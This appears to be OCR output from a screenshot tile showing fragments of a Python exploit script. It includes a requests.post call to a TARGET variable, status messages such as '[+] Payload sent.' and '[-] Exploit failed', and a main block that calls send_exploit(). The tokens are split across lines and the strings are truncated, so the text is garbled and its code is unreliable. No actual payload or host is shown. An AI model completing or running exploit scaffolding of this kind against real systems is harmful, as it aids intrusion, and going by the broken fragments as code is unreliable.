
try
:
        r 
=
 requests
.
post
(
TARGET
,
 
print
(
f
"[+] Payload sent. 
print
(
"[*] If the target i
except
 Exception 
as
 e
:
print
(
f
"[-] Exploit failed
if
 __name__ 
==
"__main__"
:
    send_exploit
(
)
Tags:
Databases